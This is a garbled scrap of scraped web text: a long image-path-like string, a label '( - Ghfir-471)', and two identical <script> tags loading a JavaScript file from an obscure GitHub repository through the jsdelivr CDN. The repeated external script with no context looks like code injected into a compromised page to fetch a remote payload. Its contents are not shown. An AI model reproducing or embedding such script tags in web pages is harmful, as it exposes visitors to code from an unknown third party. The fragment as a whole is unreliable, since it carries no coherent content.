 ( - Ghfir-471)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  